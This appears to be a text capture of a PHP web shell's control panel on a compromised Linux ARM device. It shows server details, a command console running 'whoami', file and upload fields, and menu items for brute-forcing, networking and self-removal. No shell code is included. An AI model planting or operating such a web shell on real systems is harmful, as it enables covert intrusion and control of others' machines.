 Uname: Linux 3.4.6 #1 Tue Aug 4 05:09:39 CST 2015 armv5tel [exploit-db.com]
UTF-8
User: 99 ( httpdusr ) Group: 0 ( administrators )
Server IP:
Php: 5.3.29 Safe mode: OFF [ phpinfo ] Datetime: 2015-08-07 23:21:08
Hdd: 32.92 MB Free: 16.57 MB (50%)
Client IP:
Cwd: /etc/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
Console
List dir >> send using AJAX redirect stderr to stdout (2>&1)
$ whoami 2>&1
httpdusr
$
Change dir: Read file:
/etc/ >> >>
Make dir: (Not writable) Make file: (Not writable)
>> >>
Execute: Upload file: (Not writable)
>> Choose File No file chosen >>